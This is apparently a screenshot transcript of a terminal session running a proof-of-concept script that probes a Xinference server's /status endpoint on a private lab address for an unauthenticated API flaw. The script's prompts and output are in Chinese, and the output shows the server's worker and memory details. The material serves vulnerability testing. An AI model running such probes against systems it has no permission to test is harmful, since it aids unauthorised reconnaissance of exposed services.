 (Xinface) yzj@ldd:~/reseach$ python poc_api.py
请输入完整的 URL（如 http://192.168.56.103:9997/）: http://192.168.56.103:9997/
[+] 成功访问 http://192.168.56.103:9997/status，返回 JSON 内容，可能存在 Xinference 框
架 API 接口未授权漏洞。
返回内容如下：
{
    "uptime": 9722,
    "workers": {
        "0.0.0.0:25940": {
            "update_time": 1741326166.9249241,
            "failure_remaining_count": 5,
            "status": {
                "cpu": {
                    "usage": 0.001,
                    "total": 6,
                    "memory_used": 5427630080,
                    "memory_available": 580108288,
                    "memory_total": 6280073216
                }
            }
        }
    }
}